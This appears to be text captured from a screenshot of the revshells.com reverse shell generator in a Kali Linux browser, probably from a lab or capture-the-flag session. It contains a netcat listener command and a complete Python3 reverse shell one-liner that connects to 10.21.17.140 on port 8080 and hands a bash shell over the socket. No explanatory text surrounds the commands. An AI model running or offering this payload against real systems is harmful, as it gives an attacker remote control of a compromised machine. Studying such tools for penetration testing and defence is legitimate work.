 1 2 3 4 10.21.17.140 1:18
how to substitute values Online - Reverse Shell Ge New Private Tab Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 8080 +1
Listener Advanced
nc -lvnp 8080
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
python3 -c 'import
os,pty,socket;s=socket.socket();s.connect(("10.21.17.140",8080));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'